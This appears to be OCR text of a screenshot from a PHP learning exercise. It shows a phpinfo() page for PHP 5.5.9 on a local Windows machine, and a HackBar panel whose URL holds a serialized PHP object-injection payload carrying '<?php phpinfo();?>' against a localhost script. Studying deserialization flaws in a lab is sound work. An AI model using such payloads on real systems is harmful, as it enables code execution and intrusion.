 PHP Version 5.5.9
php
System
Windows NT LAPTOP-65K5S2HT 6.2 build 9200 (Windows 8 Home Premium Edition)
AMD64
Build Date
Feb 5 2014 10:59:06
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
C:\WINDOWS
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
4
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/phplearn/global.php?test=O:1:"A":3:{s:6:"target";s:18:"<?php phpinfo();?>";}
Split URL
Execute